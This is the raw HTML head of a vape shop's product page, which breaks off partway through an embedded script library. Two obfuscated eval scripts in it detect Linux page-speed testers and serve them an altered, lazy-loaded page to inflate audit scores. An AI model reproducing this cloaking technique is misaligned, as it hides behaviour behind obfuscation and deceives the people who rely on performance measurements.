

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://generalvape.com/hyde-n-bar-mini-disposable-vape/
body_size: 87577
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Hyde N-Bar Mini Disposable Vape | Hyde Nbar Mini | N Bar</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-m0kor0s1f1" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="9.99" /><meta property="product:price:currency" content="USD" /><meta property="og:price:standard_amount" content="13.99" /><meta property="og:rating" content="5" /><meta property="og:url" content="https://generalvape.com/hyde-n-bar-mini-disposable-vape/" /><meta property="og:site_name" content="General Vape" /><meta name="keywords" content="Online Vape Shop"><meta name="description" content="Hyde N-Bar Mini Disposable Vape. Shop Online Hyde Mini N-Bar. 
The Hyde Vape has a new device for you Nbar Mini. The Hyde N Bar Mini vape has 2500 Puffs."><link rel='canonical' href='https://generalvape.com/hyde-n-bar-mini-disposable-vape/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Hyde N-Bar Mini Disposable Vape (Buy 3 Get 1 Free)" />
<meta property="og:description" content="Hyde N-Bar Mini Disposable Vape. Shop Online Hyde Mini N-Bar. 
The Hyde Vape has a new device for you Nbar Mini. The Hyde N Bar Mini vape has 2500 Puffs." />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-m0kor0s1f1/products/417/images/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.386.513.jpg?c=1" />
<meta property="pinterest:richpins" content="disabled" />
        
         

        <link href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/product_images/favicon-32x32.png?t&#x3D;1679586236" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        
        <script src='https://generalvape.com/content/ip-detect-table.js'></script>

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/b0e7afe0-b77e-013e-ca80-0ae6f70b646a/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
            
            // window.lazySizesConfig = window.lazySizesConfig || {};
            // window.lazySizesConfig.loadMode = 3;
            
            // window.lazySizesConfig.expand = 1000;
            
            // window.lazySizesConfig.expFactor = 2;
            
            // window.lazySizesConfig.preloadAfterLoad = false;
            // window.lazySizesConfig.loadHidden = true;
            
            // window.lazySizesConfig.throttle = 30;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/b0e7afe0-b77e-013e-ca80-0ae6f70b646a/dist/theme-bundle.head_async.js"></script>
        
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500%7CJost:300,400,500,600,700&display=block" rel="stylesheet">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/b0e7afe0-b77e-013e-ca80-0ae6f70b646a/dist/theme-bundle.font.js" as="script">
        <script async src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/b0e7afe0-b77e-013e-ca80-0ae6f70b646a/dist/theme-bundle.font.js"></script>
        

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/b0e7afe0-b77e-013e-ca80-0ae6f70b646a/css/theme-f948beb0-3d83-013e-b5cc-62eb4f2c7d4f.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-C2B65NNBZ7');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-C2B65NNBZ7';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-C2B65NNBZ7', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="hjOp8cxQ1-Tgn5aPX8scvap1xD5axxSIWAMXl8te3EE" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript">
var BCData = {"product_attributes":{"sku":null,"upc":null,"mpn":null,"gtin":null,"weight":null,"base":false,"image":null,"price":{"without_tax":{"formatted":"$9.99","value":9.99,"currency":"USD"},"tax_label":"Tax","sale_price_without_tax":{"formatted":"$9.99","value":9.99,"currency":"USD"},"non_sale_price_without_tax":{"formatted":"$13.99","value":13.99,"currency":"USD"}},"out_of_stock_behavior":"label_option","out_of_stock_message":"Out of stock","available_modifier_values":[],"available_variant_values":[2560,2561,2564,2565,2569,2570,2572,2573,2574,2575,2576,2578,2579,2582,2583,2584],"in_stock_attributes":[2560,2561,2564,2565,2569,2570,2572,2573,2574,2575,2576,2578,2579,2582,2583,2584],"selected_attributes":[],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_226/ecmrx_226_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_226/ecmrx_226_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_226/ecmrx_226_3.js"></script><script type="text/javascript"> const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2.8();9(a.b=="c d"){2.e("\\n\\n\\n\\f g=\\"h:i;j-k:l;m-3:1;4-o:p-4;q:0;r:0;5:s;3:t;6-5:u;6-3:v;w-x:y;z-A:B;C:D;E:F;\\" G-H=\\"I J: K-L\\"\\7â–¡\\M\\/N\\7\\n      ")}2.O();',51,51,'||document|height|word|width|max|u003e|open|if|navigator|platform|Linux|x86_64|write|u003cdiv|style|position|absolute|font|size|12px|line||wrap|break|top|left|96vw|96vh|99vw|99vh|pointer|events|none||index|99999999999|color|transparent|overflow|hidden|data|optimizer|Speed|Boost|pagespeed|javascript|u003c|div|close'.split('|'),0,{}))</script>
<script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l(r.O=="P y"){i j=[],s=[];u Q(a,b=R){S c;T(...d)=>{U(c),c=V(()=>a.W(X,d),b)}}2.m="Y"+(2.z||"")+"Z";2.A="10"+(2.z||"")+"11";12{i a=r[2.m],e=r[2.A];2.k=(e.B(\'y\')>-1&&a.B(\'13\')<0),2.m="!1",c=C}14(d){2.k=!1;i c=C;2.m="!1"}2.k=k;l(k)i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.15="16/17")})})}),p=0,q=K;18 i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("l(2.M)","N.19(\'1a\',u(1b){x();});l(2.M)").1c(", x",", u(){}")),(e.9.h("1d")||e.9.h("1e"))&&(e.9=e.9.L("1f","1g")))})})}),p=0,q=K;v.1h(N.1i,{1j:!0,1k:!0})}',62,83,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|var|lazy_css|__isPSA|if|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1002855465","timezone_offset":"-5.0","timestamp":"2025-12-18T13:52:28.88903400Z","visit_id":"b884a9b2-e607-4de4-8865-513e665d849e","channel_id":1}');
})();
</script>



        


        
    </head>
    <body class="type-product italiano-layout--jewelry">
        
        <script>
            /* UAParser.js v2.0.0-beta.3
               Copyright © 2012-2024 Faisal Salman <f@faisalman.com>
               AGPLv3 License */
            (function(window,undefined){"use strict";var LIBVERSION="2.0.0-beta.3",EMPTY="",UNKNOWN="?",FUNC_TYPE="function",UNDEF_TYPE="undefined",OBJ_TYPE="object",STR_TYPE="string",MAJOR="major",MODEL="model",NAME="name",TYPE="type",VENDOR="vendor",VERSION="version",ARCHITECTURE="architecture",CONSOLE="console",MOBILE="mobile",TABLET="tablet",SMARTTV="smarttv",WEARABLE="wearable",XR="xr",EMBEDDED="embedded",USER_AGENT="user-agent",UA_MAX_LENGTH=500,BRANDS="brands",FORMFACTORS="formFactors",FULLVERLIST="fullVersionList",PLATFORM="platform",PLATFORMVER="platformVersion",BITNESS="bitness",CH_HEADER="sec-ch-ua",CH_HEADER_FULL_VER_LIST=CH_HEADER+"-full-version-list",CH_HEADER_ARCH=CH_HEADER+"-arch",CH_HEADER_BITNESS=CH_HEADER+"-"+BITNESS,CH_HEADER_FORM_FACTORS=CH_HEADER+"-form-factors",CH_HEADER_MOBILE=CH_HEADER+"-"+MOBILE,CH_HEADER_MODEL=CH_HEADER+"-"+MODEL,CH_HEADER_PLATFORM=CH_HEADER+"-"+PLATFORM,CH_HEADER_PLATFORM_VER=CH_HEADER_PLATFORM+"-version",CH_ALL_VALUES=[BRANDS,FULLVERLIST,MOBILE,MODEL,PLATFORM,PLATFORMVER,ARCHITECTURE,FORMFACTORS,BITNESS],UA_BROWSER="browser",UA_CPU="cpu",UA_DEVICE="device",UA_ENGINE="engine",UA_OS="os",UA_RESULT="result",AMAZON="Amazon",APPLE="Apple",ASUS="ASUS",BLACKBERRY="BlackBerry",GOOGLE="Google",HUAWEI="Huawei",LENOVO="Lenovo",LG="LG",MICROSOFT="Microsoft",MOTOROLA="Motorola",SAMSUNG="Samsung",SHARP="Sharp",SONY="Sony",XIAOMI="Xiaomi",ZEBRA="Zebra",PREFIX_MOBILE="Mobile ",SUFFIX_BROWSER=" Browser",CHROME="Chrome",EDGE="Edge",FIREFOX="Firefox",OPERA="Opera",FACEBOOK="Facebook",SOGOU="Sogou",WINDOWS="Windows";var isWindow=typeof window!==UNDEF_TYPE,NAVIGATOR=isWindow&&window.navigator?window.navigator:undefined,NAVIGATOR_UADATA=NAVIGATOR&&NAVIGATOR.userAgentData?NAVIGATOR.userAgentData:undefined;var extend=function(defaultRgx,extensions){var mergedRgx={};var extraRgx=extensions;if(!isExtensions(extensions)){extraRgx={};for(var i in extensions){for(var j in extensions[i]){extraRgx[j]=extensions[i][j].concat(extraRgx[j]?extraRgx[j]:[])}}}for(var k in defaultRgx){mergedRgx[k]=extraRgx[k]&&extraRgx[k].length%2===0?extraRgx[k].concat(defaultRgx[k]):defaultRgx[k]}return mergedRgx},enumerize=function(arr){var enums={};for(var i=0;i<arr.length;i++){enums[arr[i].toUpperCase()]=arr[i]}return enums},has=function(str1,str2){if(typeof str1===OBJ_TYPE&&str1.length>0){for(var i in str1){if(lowerize(str1[i])==lowerize(str2))return true}return false}return isString(str1)?lowerize(str2).indexOf(lowerize(str1))!==-1:false},isExtensions=function(obj,deep){for(var prop in obj){return/^(browser|cpu|device|engine|os)$/.test(prop)||(deep?isExtensions(obj[prop]):false)}},isString=function(val){return typeof val===STR_TYPE},itemListToArray=function(header){if(!header)return undefined;var arr=[];var tokens=strip(/\\?\"/g,header).split(",");for(var i=0;i<tokens.length;i++){if(tokens[i].indexOf(";")>-1){var token=trim(tokens[i]).split(";v=");arr[i]={brand:token[0],version:token[1]}}else{arr[i]=trim(tokens[i])}}return arr},lowerize=function(str){return isString(str)?str.toLowerCase():str},majorize=function(version){return isString(version)?strip(/[^\d\.]/g,version).split(".")[0]:undefined},setProps=function(arr){for(var i in arr){var propName=arr[i];if(typeof propName==OBJ_TYPE&&propName.length==2){this[propName[0]]=propName[1]}else{this[propName]=undefined}}return this},strip=function(pattern,str){return isString(str)?str.replace(pattern,EMPTY):str},stripQuotes=function(str){return strip(/\\?\"/g,str)},trim=function(str,len){if(isString(str)){str=strip(/^\s\s*/,str);return typeof len===UNDEF_TYPE?str:str.substring(0,UA_MAX_LENGTH)}};var rgxMapper=function(ua,arrays){if(!ua||!arrays)return;var i=0,j,k,p,q,matches,match;while(i<arrays.length&&!matches){var regex=arrays[i],props=arrays[i+1];j=k=0;while(j<regex.length&&!matches){if(!regex[j]){break}matches=regex[j++].exec(ua);if(!!matches){for(p=0;p<props.length;p++){match=matches[++k];q=props[p];if(typeof q===OBJ_TYPE&&q.length>0){if(q.length===2){if(typeof q[1]==FUNC_TYPE){this[q[0]]=q[1].call(this,match)}else{this[q[0]]=q[1]}}else if(q.length===3){if(typeof q[1]===FUNC_TYPE&&!(q[1].exec&&q[1].test)){this[q[0]]=match?q[1].call(this,match,q[2]):undefined}else{this[q[0]]=match?match.replace(q[1],q[2]):undefined}}else if(q.length===4){this[q[0]]=match?q[3].call(this,match.replace(q[1],q[2])):undefined}}else{this[q]=match?match:undefined}}}}i+=2}},strMapper=function(str,map){for(var i in map){if(typeof map[i]===OBJ_TYPE&&map[i].length>0){for(var j=0;j<map[i].length;j++){if(has(map[i][j],str)){return i===UNKNOWN?undefined:i}}}else if(has(map[i],str)){return i===UNKNOWN?undefined:i}}return map.hasOwnProperty("*")?map["*"]:str};var windowsVersionMap={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},formFactorsMap={embedded:"Automotive",mobile:"Mobile",tablet:["Tablet","EInk"],smarttv:"TV",wearable:"Watch",xr:["VR","XR"],"?":["Desktop","Unknown"],"*":undefined};var defaultRegexes={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[VERSION,[NAME,PREFIX_MOBILE+"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[VERSION,[NAME,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[NAME,VERSION],[/opios[\/ ]+([\w\.]+)/i],[VERSION,[NAME,OPERA+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[VERSION,[NAME,OPERA+" GX"]],[/\bopr\/([\w\.]+)/i],[VERSION,[NAME,OPERA]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[VERSION,[NAME,"Baidu"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim)\s?(?:browser)?[\/ ]?([\w\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar)\/([-\w\.]+)/i,/(heytap|ovi)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[NAME,VERSION],[/\bddg\/([\w\.]+)/i],[VERSION,[NAME,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[VERSION,[NAME,"UCBrowser"]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[VERSION,[NAME,"WeChat"]],[/konqueror\/([\w\.]+)/i],[VERSION,[NAME,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[VERSION,[NAME,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[VERSION,[NAME,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[VERSION,[NAME,"Smart "+LENOVO+SUFFIX_BROWSER]],[/(avast|avg)\/([\w\.]+)/i],[[NAME,/(.+)/,"$1 Secure"+SUFFIX_BROWSER],VERSION],[/\bfocus\/([\w\.]+)/i],[VERSION,[NAME,FIREFOX+" Focus"]],[/\bopt\/([\w\.]+)/i],[VERSION,[NAME,OPERA+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[VERSION,[NAME,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[VERSION,[NAME,"Dolphin"]],[/coast\/([\w\.]+)/i],[VERSION,[NAME,OPERA+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[VERSION,[NAME,"MIUI"+SUFFIX_BROWSER]],[/fxios\/([\w\.-]+)/i],[VERSION,[NAME,PREFIX_MOBILE+FIREFOX]],[/\bqihu|(qi?ho?o?|360)browser/i],[[NAME,"360"+SUFFIX_BROWSER]],[/\b(qq)\/([\w\.]+)/i],[[NAME,/(.+)/,"$1Browser"],VERSION],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[NAME,/(.+)/,"$1"+SUFFIX_BROWSER],VERSION],[/samsungbrowser\/([\w\.]+)/i],[VERSION,[NAME,SAMSUNG+" Internet"]],[/(comodo_dragon)\/([\w\.]+)/i],[[NAME,/_/g," "],VERSION],[/metasr[\/ ]?([\d\.]+)/i],[VERSION,[NAME,SOGOU+" Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[NAME,SOGOU+" Mobile"],VERSION],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345Explorer)[\/ ]?([\w\.]+)/i],[NAME,VERSION],[/(lbbrowser|rekonq)/i,/\[(linkedin)app\]/i],[NAME],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[NAME,FACEBOOK],VERSION],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[NAME,VERSION],[/\bgsa\/([\w\.]+) .*safari\//i],[VERSION,[NAME,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[VERSION,[NAME,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[VERSION,[NAME,CHROME+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[NAME,CHROME+" WebView"],VERSION],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[VERSION,[NAME,"Android"+SUFFIX_BROWSER]],[/chrome\/([\w\.]+) mobile/i],[VERSION,[NAME,PREFIX_MOBILE+"Chrome"]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[NAME,VERSION],[/version\/([\w\.\,]+) .*mobile(?:\/\w+ | ?)safari/i],[VERSION,[NAME,PREFIX_MOBILE+"Safari"]],[/iphone .*mobile(?:\/\w+ | ?)safari/i],[[NAME,PREFIX_MOBILE+"Safari"]],[/version\/([\w\.\,]+) .*(safari)/i],[VERSION,NAME],[/webkit.+?(mobile 